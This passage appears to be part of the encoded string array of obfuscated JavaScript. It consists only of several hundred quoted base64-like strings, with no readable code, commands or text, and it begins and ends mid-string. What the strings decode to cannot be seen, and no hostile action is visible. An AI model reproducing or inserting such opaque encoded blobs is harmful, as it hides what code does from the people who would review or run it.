sZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CLntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzEKXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5RstbZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25lu3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzf